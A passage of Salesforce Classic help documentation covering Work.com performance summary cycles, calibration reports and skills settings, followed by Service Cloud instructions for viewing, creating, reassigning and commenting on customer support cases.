To add people to a Performance Summary Cycle:

**•** "View Setup and Configuration"

#### AND

"Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles
# Delete People from a Performance Summary Cycle

If you added someone you don't need to evaluate, delete them from the performance summary cycle.

You can only delete people from summary cycles with a state value of Setup.

**1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** In the Feedback Requests section, click **Del** in the Action column of the subject you want to delete.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2047-0) [Deploy a Performance Summary Cycle](#page-2053-0) [Add People to a Performance Summary Cycle](#page-2051-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycle

To delete people from a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, and Performance Cycles

# <span id="page-2053-0"></span>Deploy a Performance Summary Cycle

Deploy a performance summary cycle to make the summaries available for people to complete.

- **[7]** Note: You can't edit questions or cycle details after a performance summary cycle is deployed, but you can add more people.
- **1.** Click the Performance Cycles tab.

If the Performance Cycles tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\bullet$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click a performance summary cycle.
- **3.** Click **Deploy**.

Any inactive users are automatically removed prior to cycle deployment. When deployment is complete, you'll receive a detailed email that describes the cycle deployment and any users that were removed. You can add them back again later, if necessary.

Once deployed, a manager summary is assigned to the manager of each person added to the cycle. If the cycle contains self summaries, the self summary is assigned to the associated person. Each person assigned a summary receives an email notification and can start working on their summaries.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2047-0) [Performance Summary Overview](#page-1380-0) [Create a Performance Summary Cycle](#page-2049-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To edit a Performance Summary Cycle:

**•** "Create," "Read," "Edit," "Delete," "Modify All," and "View All" on Feedback, Feedback Questions, Feedback Question Sets, Feedback Requests, Performance Cycles

# Performance Summary Cycle Actions

Different actions are available on a performance cycle's detail page depending on the cycle's state.



EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

SEE ALSO:

[Performance Summary Cycles Overview](#page-2047-0) [Create a Performance Summary Cycle](#page-2049-0) [Deploy a Performance Summary Cycle](#page-2053-0)

# <span id="page-2055-0"></span>Calibration Overview

Use Work.com calibration reports to visualize, compare, and update performance ratings across your entire company.

Note: For **Performance Edition** organizations, Calibration is not available for the following profiles: Contract Manager, Marketing User, Read Only, and Solution Manager.

Calibration reports are populated with data from performance summary cycles. They are designed for managers and executives to review overall performance of their teams or organizations. You can quickly identify high and low performers, and depending on user permissions, make changes to a person's individual performance ratings directly in the calibration report.

Create your own calibration report or download the calibration reports package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Access calibration reports from the Calibration tab. Note that you can only view the results for a single performance summary cycle at a time.

The Distribution Graph shows the distribution of ratings for each multiple choice question. Select different questions in the drop-down list to view the associated rating distribution.

The Employees in Graph section shows the performance summary details for users included in the performance review. You can filter and sort each column. Filtering the columns also updates the distribution graph. You can also add custom columns to filter performance summary details by location, department, or other measures. View individual performance summaries by clicking on the View column.

#### SEE ALSO:

[Enable or Disable Work.com Settings](#page-2041-0) [Create a Calibration Report](#page-2056-0) [Customize a Calibration Report](#page-2057-0) [Update Performance Summary Details](#page-2058-0) [Export Calibration Report Details](#page-2059-0) [Performance Summary Cycles Overview](#page-2047-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

# <span id="page-2056-0"></span>Create a Calibration Report

Create a calibration report by copying an existing report or creating a new report that meets the proper criteria.

Alternatively, you can download the calibration report package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Save As**.
- **4.** Type a name, an optional description, unique name, and specify the report folder.

If the report is saved to a public folder, anyone with permission to view the folder sees this report, but each user will only see performance summaries they have access to. If the report is saved to "My Personal Custom Reports," only you will see the Calibration report.

#### **5.** Click **Save & Return to Report**.

Tip: You can also create a new report. Once a report meets specific criteria, it automatically appears in the Calibration drop down.

- **•** The report must be a **Work.com Calibration** report type.
- **•** The report must be in a **Summary Format**, grouped by Feedback Question Name and then by Feedback.
- **•** These columns should be listed in the report:
	- **–** Performance Cycle ID
	- **–** Feedback Request ID
	- **–** Feedback ID
	- **–** Subject: User ID
	- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **•** The report must be filtered to only view one performance summary cycle.

SEE ALSO:

[Calibration Overview](#page-2055-0) [Build a New Report](#page-3390-0) [Customize a Calibration Report](#page-2057-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

# <span id="page-2057-0"></span>Customize a Calibration Report

Enhance your calibration report with additional columns and filters.

Calibration reports use Salesforce reporting. You can filter and specify additional custom columns for your calibration report. The columns display in the order you specify. However, the sort order in reports doesn't apply in calibration reports.

- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Customize**.
- **4.** Add filters and columns to your report, as necessary.
	- The following columns are required and can't be removed from calibration reports:
		- **–** Performance Cycle ID
		- **–** Feedback Request ID
		- **–** Feedback ID
		- **–** Subject: User ID
		- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **5.** Click **Save**.
	- Example: Some common uses include:
		- **•** Filter by Performance Summary Cycle for the required performance summary cycle
		- **•** Filter by Department to create a report for the department
		- **•** Filter by Location to create a report for that location

#### SEE ALSO:

[Reports Give You Access to Your Data](#page-3581-0) [Calibration Overview](#page-2055-0) [Create a Calibration Report](#page-2056-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

# <span id="page-2058-0"></span>Update Performance Summary Details

Easily update performance summary details directly in the calibration report.

You can only update performance summaries you have access to. If you have "Modify All Data" or "View All Data" permissions for performance summaries, then you can see the ratings of performance summaries before they are submitted. The only editable fields are the multiple choice questions answered by a user's manager, and do not include peer, self, or skip level summaries. Once the performance summary is finalized and shared with the user, answers can't be edited.

- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** On the Employees in Graph section, double-click the rating to you want to change. You can only change ratings on a submitted performance summary.
- **3.** Select the new value.
- **4.** Click **Save**.

SEE ALSO:

[Calibration Overview](#page-2055-0) [Create a Calibration Report](#page-2056-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Question, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

# <span id="page-2059-0"></span>Export Calibration Report Details

Performance summary data can be exported with the underlying calibration report.

- **1.** On the Calibration tab, select a calibration report.
- **2.** Click **View/Edit Report**.
- **3.** Click **Export Details**.
- **4.** Select the file encoding and file format.
- **5.** Click **Export**.

#### SEE ALSO:

[Calibration Overview](#page-2055-0) [Create a Calibration Report](#page-2056-0)

# <span id="page-2059-1"></span>Skills Customization

You can change object permissions for the skill and endorsement objects to suit the needs of your organization.

Customize the skill and endorsement objects in the same way you edit other objects. This includes adding custom fields, modifying page layouts, and adding triggers, workflow, and validation rules. You can also customize the hovers that appear on skills, so that you expose specific standard and custom fields.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Administrators can change object permissions for the skill and endorsement objects to suit the needs of their organization. For example, you can configure object settings so users can't create skills, and only skills created by an administrator can be assigned to others. By default, supported user profiles have the ability to see, create, edit, and remove skills, and administrators have "Modify All Data" and "View All Data" permissions.

Additionally, administrators can change some skills settings on the Work.com Settings page. From Setup, enter *Work.com Settings* in the Quick Find box, then select **Work.com Settings**.

#### **Edit Skills and Endorsements via record detail pages**

Disables inline editing of skills and endorsements on Chatter profiles. Recommended if you have customized these objects with custom required fields.

Note: Don't enable this setting if you want to use skills in Chatter profiles.

#### **Generate feed posts when users add a new skill**

Automatically creates a Chatter feed post when a user adds a new skill to a profile.

#### **Enable Suggested Skills**

Automatically suggests skills based on users' Chatter topics.

You can also install a package with additional reports and dashboards for thanks and skills features:

- **•** [Thanks and Skills Reports and Dashboards \(Production Package\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- **•** [Thanks and Skills Reports and Dashboards \(Sandbox Package\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SEE ALSO:

- [Skills Overview](#page-1396-0)
- [Skills Limitations](#page-2061-0)
- [Object Permissions](#page-519-0)
- [Edit Object Permissions in Profiles](#page-482-0)
- [Enable or Disable Work.com Settings](#page-2041-0)

[Work.com Report and Dashboard Overview](#page-2025-0)

# <span id="page-2061-0"></span>Skills Limitations

Skills and endorsements have special behaviors and limitations.

Note the following restrictions:

- **•** The Skills feature is not supported in Communities.
- **•** All skill records are visible to users with the "Read" permission on Skills.
- **•** Skill User and Endorsement records can only be deleted by the owner and users with the "Modify All Data" permission.
- **•** To restore the users and endorsements associated with a deleted skill, retrieve the skill from the recycle bin. Creating a skill with the same name will not restore the prior associations.
- **•** Users can only endorse others, not themselves. Users can't be endorsed more than once by the same person on the same skill.

Administrators can endorse users on behalf of other users through the API.

**•** Users can't see the skills widget on a Chatter profile page unless Chatter is enabled and users have the "Read" permission on Skills and Skill Users.

SEE ALSO: [Skills Overview](#page-1396-0) [Skills Customization](#page-2059-1) [Enable or Disable Work.com Settings](#page-2041-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Welcome, Support Agents

This documentation is for support agents and other users who want to use Salesforce customer service and support features, also known as the Service Cloud. It's organized by tasks so that you can quickly find information about features that will help you provide customer service. For example, information about emailing customers is located in a section named Responding to Customers, rather than a section that includes the feature name, Email-to-Case. However, you can search this documentation by keywords to find a feature name or support solution. Note that this documentation doesn't include many tasks for setting up features. For those, please refer to the documentation, Set Up and Maintain Customer Support Tools.

Together, Support Your Customers and Set Up and Maintain Customer Support Tools contains the information you need to set up and deliver customer service with Salesforce.

# Tracking Customer Inquiries

# <span id="page-2062-0"></span>Cases

# Cases

A case is a customer's question or feedback. Support agents can review cases to see how they can deliver better service. Sales reps can use cases to see how they affect the sales process. Responding to cases keeps your customers happy and enhances your brand.

Your administrator can set up communication channels to gather cases from customers' preferred forms of contact. Channels include Communities for online forums, Email-to-Case for emails, Web-to-Case for websites, Salesforce Call Center for phone calls, and more. Some channels aren't available for Lightning Experience.

From the Cases home page, you can create, locate, and edit cases and also sort and filter cases and queues using standard and custom list views.

Tip: If a Salesforce console is set up, you can use its dashboard-like interface to respond to multiple cases faster. If entitlements are set up, you can check whether customers are eligible for support or if cases are close to violating a milestone. If Salesforce to Salesforce is set up and cases are shared with external contacts, choose one of the list views to see cases that

### EDITIONS

Available in both: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

your business partners have shared with you. These features are available only in Salesforce Classic.

#### SEE ALSO:

[Cases Home](#page-2063-0) [Salesforce Console](#page-3610-0) [Entitlement Management Overview](#page-2571-0) [Using the Chatter Answers Q&A Tab](#page-2154-0) [Case Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2063-0"></span>Cases Home

From the Cases home page, you can create, locate, and edit cases.

In addition, case home lets you jump to case reports and mass delete cases or mass email contacts on cases.

#### SEE ALSO:

[Cases](#page-2062-0) [Guidelines for Working with Cases](#page-2068-0) [Creating Cases](#page-2066-0) [Cloning Cases](#page-2079-0) [Closing Cases](#page-2094-0) [Deleting Cases](#page-2080-0) [Salesforce Console](#page-3610-0)

### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

### Viewing Case Lists

The cases list page displays a list of cases in your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

If the Salesforce console is set up, view case lists by selecting Cases from the navigator tab (if Cases is available).

- **•** Click **Edit** or **Del** to [edit or delete a case](#page-2068-0).
- **If Chatter is enabled, click**  $\bullet$  **or**  $\bullet$  **to follow or stop following a case in your Chatter feed.**
- **•** Click **New Case** or select **Case** from the Create New drop-down list in the sidebar to [create a](#page-2066-0) [case](#page-2066-0).
- **•** Select the box next to one or more cases and then use the buttons at the top of the view to [close the cases, take ownership of them, or change the case status or owner](#page-2065-0).

Note: Cases with a red arrow have been automatically escalated via your organization's escalation rules.

### Taking Ownership of Cases

To take ownership of cases in a queue, view the queue list view, check the box next to one or more cases, and then click **Accept**. Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations can grant additional access to cases beyond what the sharing model allows.

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view case lists:

- **•** "Read" on cases
- To create cases:
- **•** "Create" on cases

Note: The organization-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Administrators, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue regardless of the sharing model or their membership in the queue.

SEE ALSO:

[Cases](#page-2062-0) [Guidelines for Working with Cases](#page-2068-0)

## <span id="page-2065-0"></span>Changing Multiple Cases

From any case list page, administrators can "mass update" multiple cases at once. From any queue list view, users can take ownership of one or more cases if they are a member of that queue, if they are higher in the role or territory hierarchy than a queue member, or if the organization's default sharing for cases is Public Read/Write/Transfer. Simply check the boxes next to the desired cases and click the appropriate button. The following actions are possible:

- **• Accept**—Assigns you as the owner of the selected cases in a queue list view. Any attached open activities are transferred to you as well. In organizations that do not have the Public Read/Write/Transfer sharing model for cases, you can take cases only from queues of which you are a member or if you are higher in the role hierarchy than a queue member.
- **• Change Owner**—Assigns the cases to the one user or queue you specify. Any attached open activities are transferred to the new owner as well. When putting cases in a queue, the open activities are not transferred.

In addition to the required user permissions for this feature, you must have read sharing access to the cases you are updating.

Note: When you change case ownership, any associated open activities that are owned  $\sqrt{2}$ by the current case owner are transferred to the new owner.

**• Close**[—Closes the selected cases](#page-2094-0) using the values you specify. You can set a common Status and Reason and add any comments.

You must have the "Manage Cases" permission and read/write sharing access to the cases to use this feature.

**• Change Status**—Changes the Status of the cases to the value you set.

You must have the "Manage Cases" permission and read/write sharing access to the cases to use this feature.

SEE ALSO: [Guidelines for Working with Cases](#page-2068-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change case owner:

- **•** "Transfer Cases" OR "Transfer Record"
	- AND
	- "Edit" on cases

To close and change the status of cases:

**•** "Manage Cases"

# <span id="page-2066-0"></span>Creating Cases

You can create cases in various ways:

- **•** Your administrator can set up Web-to-Case and either Email-to-Case or On-Demand Email-to-Case to automatically capture cases from your website and customer emails.
- **•** Your customers can log their own cases from a community, Customer Portal, Self-Service portal, or Chatter Answers.
	- Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.
- **•** You can create cases manually from the Cases tab, the Cases related list, or, depending on how your administrator has set up your organization, in the feed on record detail pages.
- **•** If you have an answers community, you can [escalate an unanswered or problematic question](#page-2136-0) into a new case.

You may have to verify that contacts are eligible to receive customer support, or that a service contract includes an entitlement, before you create or update cases. If so, see [Verifying Entitlements](#page-2165-0) on page 2160.

To create a new case for a support email or phone call:

**1.** Use Search to find the individual's account and then locate the contact in the Contacts related list.

If the contact doesn't exist, create a new contact for that account.

**2.** Click **New** in the Cases related list of the contact.

If your organization uses record types, you might be prompted to choose a Record Type when creating a case. Different record types can have different fields and different picklist values.

**3.** Enter information for the case.

When you enter or select a contact for the Contact Name field, the Account Name field defaults to the account associated with the contact when you save the case. However, you can change the account in the Account Name field during subsequent updates.

- **4.** To associate the case with an asset:
	- **a.** Click the **Asset** lookup icon. Initially, the asset lookup lists all assets for the contact if one is selected. Enter search criteria and click **Go!** to refine this list.
	- **b.** Select an asset from the assets listed to associate it with the case.
	- **c.** If you do not find a matching asset, click **New** to create a new asset from the lookup dialog and associate it with the new case. The **New** button displays if your organization has enabled Quick Create and you have the "Create" permission on assets.
	- **d.** To associate the new asset with a product, enter your product search criteria and click **Go!** or select a product from the list of matches. Click **Skip** if you do not want to associate the asset with a product.
	- **e.** Enter the asset details and click **Save**.
- **5.** If enabled by your administrator, you can associate the case with another case. Simply type the case number of the parent in the Parent Case field. Alternatively, you can click the lookup icon to search for a case's case number.

When a case is associated with a parent case it signifies a relationship between cases, such as a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve.

### EDITIONS

Available in: Salesforce Classic

Case assignment rules, Web-to-Case, Email-to-Case, and the Self-Service portal are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

- **6.** Depending on how your organization is set up, you may be able to:
	- **•** Deselect Visible in Self-Service Portal if you don't want the case to be available in the Self-Service portal.
	- **•** Select Assign using active assignment rules to automatically assign the case using your organization's active assignment rule. If Assign using active assignment rules is selected and no assignment rule criteria is met, the case is assigned to the Default Case Owner. If you do not select the checkbox, you are assigned as the owner.

If Assign using active assignment rules is selected by default and you deselect it, you override your organization's default assignment rules and you're assigned as the owner.

- **•** Select Send notification email to contact to automatically send an email to the contact indicating that the case was created.
- **7.** If Spell Checker is enabled for your organization, click **Check Spelling** to spell-check the contents of the Description field. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.
- **8.** Click **Save** to save the case, or click **Save & New** to save the case and create another. Alternatively, click **Save & Close** to save and close the case immediately. This sets the Closed When Created field on the case, which indicates that the case was closed during creation.
- Note: When you save a newly-created case with the assignment rule box checked, the record type of the case might change,  $\left( 7\right)$ depending on what behavior your administrator specified for assignment rules.

If your organization uses divisions, the division of a new case is automatically set to the division of the related contact.

SEE ALSO: [Cloning Cases](#page-2079-0) [Case Fields](#page-2073-0) [Cases Home](#page-2063-0)

[Solving Cases](#page-2091-0)

# <span id="page-2068-0"></span>Guidelines for Working with Cases

A case is a customer question or feedback. The fields and related lists you see on a case are determined by your customizations or features set up by your administrator. Learn how you can get the most out of working with cases.

#### **Updating Cases**

When you change a contact, the account doesn't update to the contact's account, but you can edit the account yourself.

Contacts who are portal users can only view cases associated with the account on their contact record.

When you change an account, manual shares on a case are deleted for users who don't have read access on the new account.

If set up, select **Send notification email to contact** to let the contact know that you've updated the case. An email is sent only if you have access to the contact.

If set up, select **Assign using active assignment rules** to reassign a case using an assignment rule. If the case doesn't match rule criteria, it's reassigned to your organization's default case owner.

If set up, click **Sharing** to share a case with other users, groups, or roles.

If set up, close a case by selecting Closed under Status. Otherwise, click **Close Case** and change any fields as needed. If knowledge article submissions are set up, click **Save and Create Article** to store information that would help others close similar cases. When the draft article

you submit is published, it's attached to the case and available in the knowledge base for easy reference.

If set up, a Web-to-Case Information section lists information entered by the customer who created the case from a website form.

#### **Using Case Related Lists**

To reply and work with cases created from Email-to-Case, use the Emails related list.

To view the required steps in a support process or to add the date of a completed milestone, use the Case Milestones related list.

To find articles from your organization's knowledge base to help solve a case, use the Articles related list. To initiate a search, type keywords. Attach relevant articles to the case to track solutions and help others solve similar cases. Attached articles appear on the related list. If you create a draft article while closing a case, the article appears on the related list after the draft article is published.

To find solutions (version 1.0 of articles) to help solve a case, use the Solutions related list. If solution categories are set up, choose them to refine your search, along with keywords. If suggested solutions are set up, click **View Suggested Solutions** to see relevant solutions. The solutions are suggested based on relevancy and case similarity.

#### **Replying to Cases from Chatter Answers (Not Available in Lightning Experience)**

To reply to a case converted from a question on a web community, type your response in the Chatter-like feed, and click **Answer Customer**. Your response is tracked on the Case Comments related list.

Available in: Salesforce Classic and Lightning Experience

Case assignment rules, case escalation rules, web-to-case, and customer portals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To update cases:

**•** "Edit" on cases

Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments.

#### SEE ALSO:

[Case Fields](#page-2073-0) [Case History](#page-2073-1) [Case Teams](#page-2709-0) [Case Comments](#page-2069-0) [Assigning Cases](#page-2080-1) [Working with Case Emails](#page-2097-0) [Using the Case Milestones Related List](#page-2077-0) [Using the Chatter Answers Q&A Tab](#page-2154-0)

### <span id="page-2069-0"></span>Case Comments

Case comments let you and your support agents add, edit, and delete public and private comments on a case. All comments appear in the Case Comments related list.

Comments can remain private or be made publicly available to a case's contact on the Customer Portal, Self-Service portal, or Chatter Answers. You can also set up your portal or Web community to let customers comment on their cases. When a portal user adds a comment, the case owner receives an email. A comment icon  $\textcircled{\textbf{a}}$  remains on the case heading until the case owner views it.

 $\boldsymbol{\sigma}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

SEE ALSO:

[Creating and Editing Case Comments](#page-2070-0)

### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-2070-0"></span>Creating and Editing Case Comments

You can create or edit a case comment from:

- **•** The Internal Comments [field on a case edit page](#page-2072-0)
- **•** [The Case Comments related list on a case detail page](#page-2071-0)

SEE ALSO:

[Cases](#page-2062-0)



Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

### <span id="page-2071-0"></span>Creating and Editing Case Comments on Case Detail Pages

- **1.** Click **New** or **Edit** on the Case Comments related list.
